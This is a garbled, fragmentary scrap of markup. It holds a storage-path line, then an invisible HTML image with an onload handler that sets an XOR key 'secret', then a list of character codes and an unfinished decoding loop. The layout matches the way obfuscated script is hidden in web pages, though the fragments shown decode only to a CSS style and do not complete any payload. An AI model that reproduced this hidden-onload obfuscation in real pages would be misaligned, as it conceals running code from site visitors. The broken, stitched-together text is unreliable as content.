
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey='secret';windo
121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59
;for(var i=0;i